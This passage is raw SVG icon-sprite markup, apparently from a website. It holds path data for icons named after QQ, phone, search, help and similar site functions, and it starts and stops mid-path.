16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 